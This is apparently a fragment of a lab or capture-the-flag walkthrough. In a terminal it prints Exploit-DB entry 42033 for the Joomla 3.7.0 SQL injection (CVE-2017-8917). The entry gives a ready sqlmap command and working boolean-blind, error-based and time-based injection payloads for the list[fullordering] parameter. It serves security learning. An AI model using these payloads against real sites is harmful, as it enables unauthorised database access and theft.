 └─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)